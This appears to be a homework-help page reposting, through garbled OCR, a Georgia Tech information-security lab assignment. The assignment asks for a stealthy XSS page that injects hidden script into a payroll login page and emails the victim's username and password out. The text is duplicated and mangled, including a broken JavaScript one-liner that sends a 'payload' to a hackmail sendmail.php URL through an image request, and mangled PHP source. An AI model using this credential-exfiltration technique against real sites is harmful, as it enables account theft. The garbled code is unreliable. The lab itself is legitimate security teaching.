Question: Requirements: The attack must be performed using XSS. Providing a phishing web page will result in 0 points. The browser URL bar should contain the
Requirements:

The attack must be performed using XSS. Providing a phishing web page will result in 0 points. The browser URL bar should contain the domain payroll.gatech.edu and not a phishing URL. If you find yourself copy and pasting html code from the payroll site into your t2.html then youre likely heading down a very wrong path. The email payload should be the users username (login) and password separated by a single space. i.e. username password are not ok. Shifted alignments that can be noticed are also not ok. You should be able to hide all traces of your injected script. The page must be functionally identical. This means the user can log into the site in the normal fashion and will not notice any visual/functional differences. Yes, you must be able to log in to pass this test.
Example of Successful Exploit:
1. Open your t2.html file a. It must auto-submit! 2. Verify that the URL of the page is correct and that it is cosmetically identical to the original site. See screenshot below. 3. Input a known good username 4. Input a known good password a. Note: Your code does not need to handle invalid username and/or password. Well only test happy path. 5. Click the Log In button 6. Inspect the file system for the user file 7. Validate that the user file contains username and password and that the sender is MjAyM1NwcmluZyYmRWFzdGVyRWdnYGBUYXJnZXQyLVRoaXNPbmVDYW5CZURpZm ZpY3VsdF5e See screenshot below. 8. Ensures that the user is logged in correctly. Your exploit cannot break the login functionality of the site.
Sample t2.html code to be modified
XSS
This runs on a VM, but I cannot figure out the code part. I have tried everything I can. Also a screenshot of http://hackmail.org/sendmail.php is provided below. 

Now that you've finished your PoC exploit for the first vulnerability, Jason thinks you are ready to write one for a potentially more-severe vulnerability. He noticed that you could steal a user's username and password. You can craft a web page such that whenever a victim, say Bob, visits the page (by clicking the attachment in a phishing email), it will redirect him (NO popups) to http://payroll.gatech.edu/ with a malicious script injected into the page. The web page should look as if Bob visited the site directly without going through your page. When Bob enters his login information into the page and clicks Log In, an email with his username and password will be sent. Jason asks you to craft such a PoC web page. You will have to send the email to the local user account on the virtual machine. This attack requires an email to be sent to user on the system. The good news is that you can use hackmail: http://hackmail.org/sendmail .php Open the above URL from within virtual machine for instructions on how to send emails via your attack script. Any mail that the user account receives will appear in /var/mail/user file. A bookmark has been added to the file manager for your convenience. Note: Initially the user file will not be there. Your exploits will cause it to be qenerated. GT CS 6035: Introduction to Information Security The email should be sent via hacker mail. Notice: Undefined index: username in /var/www/hackmail/sendmail.php on line 2 Notice: Undefined index: payload in /var/www/hackmail/sendmail.php on line 3 WebSec Email Script You can use this server side script to send automated emails from client-side JavaScript. For example, clicking this client-side hyperlink will cause an email to be sent to your user account inside the Boxes 2/ X VM. javascript:void('new Image(1).src='http://hackmail.org/sendmail.php?" + 'Susername=yaur username' + '\&payload=xyz" + '\&random=' + Math. random())i . The void ( ... ); construct prevents the browser from navigating to a new page consisting of the contents of the expression (which is what it normally does when it encounters a non-void expression like javascript: 2+2 ). Test form If you just want to try out the script, you can use this form. (For the programming project, you'll probably want to use the Javascript image technique shown above.) Username: ] (username of a group member) Payload: x xyz (the information you stole) Notice: Undefined index: username in /var/www/hackmail/sendmail.php on line 50 Source code In case you are curious, here is the source code of this page. s?php Susername = \$GET['username' ] ? \$GET['username'] a "your username"; Spayload =$ GET['payload'1 ? GET['payload'] : "xyz"; \$payloa ?HTML HEADs = CBODY> chlsWebSec Email Scripte/hls spsyou can use this server side script to send automated emails f rom client-side Javascript. For example, clicking this client-side hyperlink will cause an email to be sent to your client-side hyperlink will cause an email to be sent to your user splockquotesstt > phe \$link = "javascript:voidl ( new" . " 'http://hackmail . org/sendmail . php?" " Now that you've finished your PoC exploit for the first vulnerability, Jason thinks you are ready to write one for a potentially more-severe vulnerability. He noticed that you could steal a user's username and password. You can craft a web page such that whenever a victim, say Bob, visits the page (by clicking the attachment in a phishing email), it will redirect him (NO popups) to http://payroll.gatech.edu/ with a malicious script injected into the page. The web page should look as if Bob visited the site directly without going through your page. When Bob enters his login information into the page and clicks Log In, an email with his username and password will be sent. Jason asks you to craft such a PoC web page. You will have to send the email to the local user account on the virtual machine. This attack requires an email to be sent to user on the system. The good news is that you can use hackmail: http://hackmail.org/sendmail .php Open the above URL from within virtual machine for instructions on how to send emails via your attack script. Any mail that the user account receives will appear in /var/mail/user file. A bookmark has been added to the file manager for your convenience. Note: Initially the user file will not be there. Your exploits will cause it to be qenerated. GT CS 6035: Introduction to Information Security The email should be sent via hacker mail. Notice: Undefined index: username in /var/www/hackmail/sendmail.php on line 2 Notice: Undefined index: payload in /var/www/hackmail/sendmail.php on line 3 WebSec Email Script You can use this server side script to send automated emails from client-side JavaScript. For example, clicking this client-side hyperlink will cause an email to be sent to your user account inside the Boxes 2/ X VM. javascript:void('new Image(1).src='http://hackmail.org/sendmail.php?" + 'Susername=yaur username' + '\&payload=xyz" + '\&random=' + Math. random())i . The void ( ... ); construct prevents the browser from navigating to a new page consisting of the contents of the expression (which is what it normally does when it encounters a non-void expression like javascript: 2+2 ). Test form If you just want to try out the script, you can use this form. (For the programming project, you'll probably want to use the Javascript image technique shown above.) Username: ] (username of a group member) Payload: x xyz (the information you stole) Notice: Undefined index: username in /var/www/hackmail/sendmail.php on line 50 Source code In case you are curious, here is the source code of this page. s?php Susername = \$GET['username' ] ? \$GET['username'] a "your username"; Spayload =$ GET['payload'1 ? GET['payload'] : "xyz"; \$payloa ?HTML HEADs = CBODY> chlsWebSec Email Scripte/hls spsyou can use this server side script to send automated emails f rom client-side Javascript. For example, clicking this client-side hyperlink will cause an email to be sent to your client-side hyperlink will cause an email to be sent to your user splockquotesstt > phe \$link = "javascript:voidl ( new" . " 'http://hackmail . org/sendmail . php
Step by Step Solution
There are 3 Steps involved in it

Get step-by-step solutions from verified subject matter experts


